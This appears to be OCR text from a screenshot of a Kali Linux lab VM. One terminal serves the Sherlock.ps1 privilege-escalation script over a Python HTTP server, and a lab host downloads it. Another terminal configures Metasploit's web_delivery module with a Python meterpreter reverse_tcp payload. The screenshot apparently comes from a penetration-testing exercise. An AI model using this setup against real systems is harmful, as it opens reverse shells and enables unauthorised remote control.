 VirtualBox VM Machine View Input Devices Window Help 41 MB Free Mon 01 Nov 20:40
Kali [Running]
Applications Places Terminal Mon 14:40 1
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
root@osboxes:~/Desktop# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.0.2.11 - - [01/Nov/2021 14:37:46] "GET /Sherlock.ps1 HTTP/1.1" 200 -
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mac
hine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ml
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) >
Left ⌘